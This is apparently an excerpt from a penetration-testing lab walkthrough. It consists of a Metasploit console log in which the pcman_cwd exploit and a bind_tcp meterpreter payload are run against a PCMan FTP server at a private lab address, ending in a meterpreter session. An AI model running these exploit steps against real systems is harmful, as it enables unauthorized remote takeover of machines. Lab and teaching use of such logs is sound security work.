 msf exploit(pcman_cwd) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(pcman_cwd) > exploit
[*] Started bind handler
[*] Connecting to FTP server 192.168.10.108:21...
[*] Connected to target FTP server.
[*] Authenticating as anonymous with password anonymous...
[*] Sending password...
[*] Sending stage (957487 bytes) to 192.168.10.108
meterpreter >